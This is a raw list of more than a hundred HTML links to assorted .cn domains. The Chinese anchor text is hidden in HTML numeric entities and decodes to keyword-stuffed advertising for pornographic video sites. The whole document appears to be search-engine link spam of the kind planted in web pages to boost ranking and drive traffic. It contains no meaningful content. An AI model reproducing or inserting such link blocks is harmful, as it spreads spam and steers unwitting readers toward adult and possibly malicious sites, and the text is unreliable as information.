<a href="http://ujfdolu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://missvelvet.cn" target="_blank">97&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wzy122968.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://dzeca.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antv.com.cn" target="_blank">&#x9A9A;&#x864E;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jcx-auto.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://ying-ye.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lghw.cn" target="_blank">&#x6DA9;&#x6DA9;&#x6DA9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7406;&#x8BBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://hqhose.cn" target="_blank">&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://jdfcw.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://wlxnj.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;av&#x7EFC;&#x5408;</a>|
<a href="http://antaipaimai.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5B57;&#x5E55;&#x4E8C;&#x533A;</a>|
<a href="http://uancn.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://hagao.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x62CD;&#x62CD;&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://arted.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x6DFB;&#x591C;&#x591C;&#x65E0;&#x7801;av</a>|
<a href="http://idcdpw.com.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdgcw.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;xxxxx&#x5728;&#x7EBF;</a>|
<a href="http://fsdlw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://sdeg.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x8BBA;&#x575B;</a>|
<a href="http://laicuhan.cn" target="_blank">99&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hksmart.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yy-sy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://gvsrq.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://mvuub.cn" target="_blank">&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://huiney.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://sdiauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://zhongnongxin.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://goldate.cn" target="_blank">&#x7F8E;&#x5973;&#x4E09;&#x7EA7;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://soumwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; magnet</a>|
<a href="http://smzuowen.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;av&#x4E71;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6F2B;&#x753B;</a>|
<a href="http://alwaysrain.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://hrbshenghua.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://zijingcehua.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;&#x5077;&#x62CD;</a>|
<a href="http://78down.com.cn" target="_blank">&#x4E2D;&#x56FD;&#x5C11;&#x5987;xxxx&#x505A;&#x53D7;</a>|
<a href="http://luogun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://orcw.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7F51;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;&#x4E71;</a>|
<a href="http://gou13.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9F50;&#x9F50;</a>|
<a href="http://hxqqly.cn" target="_blank">&#x81EA;&#x6170;&#x5C0F;&#x5C11;&#x5987;&#x6BDB;&#x53C8;&#x591A;&#x53C8;&#x9ED1;&#x6D41;&#x767D;&#x6D46;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://strataproducts.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://ksqyhq.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://melanders.cn" target="_blank">&#x6DA9;&#x6DA9;&#x7231;&#x4E9A;&#x6D32;</a>|
<a href="http://echu.net.cn" target="_blank">&#x6210;&#x5E74;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://owxi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ckkt.com.cn" target="_blank">&#x4E2D;&#x6587;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://whfjz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://csac.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://bvdt.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x4E00;&#x7EA7;&#x770B;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56D7;&#x4EA4;</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;</a>|
<a href="http://bp09.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;av&#x89C2;</a>|
<a href="http://ovxov.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://hesaitingc.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://tonghuali.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://imvj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://dianao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://abrh.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bangkebei.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://941mai.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99&#x5973;&#x8001;&#x677F;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://3gvs.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://aa-w.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://jintangdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cosmania.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kids365.cn" target="_blank">&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wslim.cn" target="_blank">&#x5B85;&#x7537;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kengqian.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sh-tp.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zjxgb.cn" target="_blank">&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x7F51;&#x7AD9;</a>|
<a href="http://goodsou.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://lghw.cn" target="_blank">&#x5929;&#x5802;va&#x6B27;&#x7F8E;&#x2174;a&#x4E9A;&#x6D32;va&#x514D;&#x8D39;</a>|
<a href="http://meizu6.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://xinnenggroup.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lsggw.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x5F04;&#x9AD8;&#x6F6E;&#x4E86;WWW</a>|
<a href="http://franki.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://laomitong.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://youngdom.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;SUV</a>|
<a href="http://jxsbks.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x8272;&#x6212;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fuersen.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zyxming.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C0F;&#x8BF4;&#x4E71;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;</a>|
<a href="http://jinbaiyu.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://chenguanhao.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://english88.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x5BC2;&#x5BDE;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;</a>|
<a href="http://cnzxcon.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hfjixie.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x4F26;&#x7406;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://socialentrepreneur.cn" target="_blank">91&#x7CBE;&#x5F69;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clplamp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://bugen.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x4E13;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://rd0.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x64CD;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://qdhaigang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://ab0101.cn" target="_blank">67194&#x719F;&#x5987;&#x5728;&#x7EBF;&#x76F4;&#x63A5;&#x8FDB;&#x5165;</a>|
<a href="http://vmew.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://liaowuwei.cn" target="_blank">&#x9EBB;&#x8C46;A&#x2164;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x7C89;&#x5AE9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x61C2;&#x8272;</a>|
<a href="http://getss.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mr12.cn" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tongbaoshiji.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://xxzhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x731B;&#x7247;aaaaaaa</a>|
<a href="http://zhongtianjiaoyu.cn" target="_blank">&#x7C89;&#x5AE9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;av</a>|
<a href="http://haoyuezhai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://zg-ipr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://rgup.cn" target="_blank">&#x5C9B;&#x56FD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunfale.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://touchbank.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://job0758.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://lanrengmai.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;3d&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juyuandl.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://mlmleadsystempro.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x5728;&#x7EBF;</a>|
<a href="http://fxws.sh.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://yewei-bs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://hzanhua.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chuangyu888.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://711km.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x89C6;&#x9891;</a>|
<a href="http://tgsm.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://beijdsw.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://huosutui.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://jxshutong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x4E45;&#x4E45;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x5C24;&#x7269;</a>|
<a href="http://wow58.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://wxxindajx.cn" target="_blank">&#x4E9A;&#x5DDE;&#x9AD8;&#x6E05;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://artandartist.cn" target="_blank">&#x56FD;&#x4EA7;&#x5077;&#x81EA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://j9hua.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://vipshijue.cn" target="_blank">91&#x5929;&#x5802;&#x7D20;&#x4EBA;&#x642D;&#x8BAA;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://konkaa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x4E9A;&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x7CBE;</a>|
<a href="http://medicer.cn" target="_blank">&#x4E9A;&#x6B27;&#x7F8E;&#x65E0;&#x906E;&#x6321;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://wxzmjx.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://fengwoban.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;91</a>|
<a href="http://hntxwz.cn" target="_blank">&#x56FD;&#x4EA7;&#x8001;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruocong.cn" target="_blank">&#x6B27;&#x6D32;&#x7801;&#x548C;&#x4E9A;&#x6D32;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://dishack.cn" target="_blank">&#x56DB;&#x864E;WWW&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://sofaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
